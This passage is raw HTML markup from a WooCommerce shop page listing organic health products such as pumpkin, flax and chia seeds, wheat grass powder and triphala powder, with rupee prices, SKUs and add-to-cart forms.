600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:1667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:6681,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;98&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA1389&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4173,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;110&quot;,&quot;weight_html&quot;:&quot;110 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;250-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:240,&quot;display_regular_price&quot;:240,&quot;image&quot;:{&quot;title&quot;:&quot;Pumpkin Seeds&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-600x400.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-300x200.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-1024x683.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-768x512.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-1536x1024.jpg 1536w, https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-2048x1366.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:1667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:6681,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;240&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA1389&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4174,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;110&quot;,&quot;weight_html&quot;:&quot;110 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="100-gm"  selected='selected'>100 gm</option><option value="250-gm" >250 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d709961">Pumpkin Seeds quantity</label>
		<input
			type="number"
			id="quantity_696f64d709961"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="1349" />
	<input type="hidden" name="product_id" value="1349" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1389</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/sunflower-seeds/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/11/Sunflower-seeds-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Nature Sunflower seeds" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/11/Sunflower-seeds-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/11/Sunflower-seeds-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/11/Sunflower-seeds-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/11/Sunflower-seeds-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/sunflower-seeds/">
Sunflower Seeds - 100 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Sunflower Seeds</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/sunflower-seeds/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d709fe6">Sunflower Seeds quantity</label>
		<input
			type="number"
			id="quantity_696f64d709fe6"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 60/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1348" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1388</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/watermelon-seeds/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/12/Watermelon-Seed-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Watermelon Seed" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/12/Watermelon-Seed-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/12/Watermelon-Seed-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/12/Watermelon-Seed-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/12/Watermelon-Seed-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/watermelon-seeds/">
Watermelon Seeds - 100 gm</a>
</h5> 
      <div class="product-card-description">
              </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/watermelon-seeds/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d70a628">Watermelon Seeds quantity</label>
		<input
			type="number"
			id="quantity_696f64d70a628"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 120/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1575" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1407</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/wheat-grass-powder/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Wheat-Grass-Powder-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Wheat-Grass-Powder-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Wheat-Grass-Powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Wheat-Grass-Powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Wheat-Grass-Powder-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/wheat-grass-powder/">
Wheat Grass Powder - 100 gm</a>
</h5> 
      <div class="product-card-description">
              </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/wheat-grass-powder/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d70ac80">Wheat Grass Powder quantity</label>
		<input
			type="number"
			id="quantity_696f64d70ac80"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 75/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="886" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA817</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/flax-seed/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Flax-seeds-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Flax-seeds-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Flax-seeds-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Flax-seeds-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Flax-seeds-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/flax-seed/">
Flax Seed</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Flax seeds with all its nutrient retained</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/health-products/flax-seed/" method="post" enctype='multipart/form-data' data-product_id="802" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;100-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:24,&quot;display_regular_price&quot;:24,&quot;image&quot;:{&quot;title&quot;:&quot;Flax-seeds&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1123,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;24&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA430&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4171,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;100&quot;,&quot;weight_html&quot;:&quot;100 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;250-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:58,&quot;display_regular_price&quot;:58,&quot;image&quot;:{&quot;title&quot;:&quot;Flax-seeds&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1123,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;58&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA430&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4172,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;100&quot;,&quot;weight_html&quot;:&quot;100 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="100-gm" >100 gm</option><option value="250-gm"  selected='selected'>250 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d70c165">Flax Seed quantity</label>
		<input
			type="number"
			id="quantity_696f64d70c165"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="802" />
	<input type="hidden" name="product_id" value="802" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA430</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/chia-seeds/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Chia-Seeds-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Chia-Seeds-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Chia-Seeds-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Chia-Seeds-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Chia-Seeds-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/chia-seeds/">
Chia Seeds</a>
</h5> 
      <div class="product-card-description">
              </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/chia-seeds/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d70c7d9">Chia Seeds quantity</label>
		<input
			type="number"
			id="quantity_696f64d70c7d9"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 60/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="785" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1229</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/organic-india-psyllium-husk/">
		<img width="200" height="200" src="https://organicshandy.com/wp-content/uploads/2019/04/psyllium-husk.jpg" class="img-fluid card-img-top wp-post-image" alt="Organic India Psyllium Husk" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2019/04/psyllium-husk.jpg 200w, https://organicshandy.com/wp-content/uploads/2019/04/psyllium-husk-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2019/04/psyllium-husk-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2019/04/psyllium-husk-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/organic-india-psyllium-husk/">
Psyllium Husk - 100 gms</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Psyllium whole Husk</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/organic-india-psyllium-husk/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d70cdef">Psyllium Husk quantity</label>
		<input
			type="number"
			id="quantity_696f64d70cdef"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 210/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1723" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA9988</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/triphala-powder/">
		<img width="200" height="200" src="https://organicshandy.com/wp-content/uploads/2019/04/triphala-powder.jpg" class="img-fluid card-img-top wp-post-image" alt="Organic Tripahala Powder" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2019/04/triphala-powder.jpg 200w, https://organicshandy.com/wp-content/uploads/2019/04/triphala-powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2019/04/triphala-powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2019/04/triphala-powder-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/triphala-powder/">
Triphala Powder - 100 gms</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Triphala Powder</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/triphala-powder/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d70d3d8">Triphala Powder quantity</label>
		<input
			type="number"
			id="quantity_696f64d70d3d8"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 240/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1721" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1493</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/ashwagandha-root-powder/">
